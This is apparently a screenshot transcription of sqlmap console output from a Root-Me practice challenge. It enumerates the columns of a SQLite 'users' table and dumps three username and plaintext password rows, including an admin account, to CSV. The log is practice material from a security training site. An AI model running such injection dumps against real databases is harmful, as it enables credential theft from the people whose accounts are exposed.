 Командная строка
[3 columns]
+----------+---------+
| Column   | Type    |
+----------+---------+
| password | TEXT    |
| username | TEXT    |
| Year     | INTEGER |
+----------+---------+
[00:23:14] [INFO] fetching columns for table 'users'
[00:23:14] [INFO] fetching entries for table 'users'
Database: <current>
Table: users
[3 entries]
+------+--------------+----------+
| Year | password     | username |
+------+--------------+----------+
| 2006 | TYsgv75zgtq  | user1    |
| 2005 | t0_W34k!$    | admin    |
| 2008 | R78gsyd34dzf | user2    |
+------+--------------+----------+
[00:23:14] [INFO] table 'SQLite_masterdb.users' dumped to CSV file 'C:\Users\Mikhail\AppData\Local\sqlmap\output\challen
ge01.root-me.org\dump\SQLite_masterdb\users.csv'
[00:23:14] [INFO] fetched data logged to text files under 'C:\Users\Mikhail\AppData\Local\sqlmap\output\challenge01.root
-me.org'
[*] ending @ 00:23:14 /2022-10-10/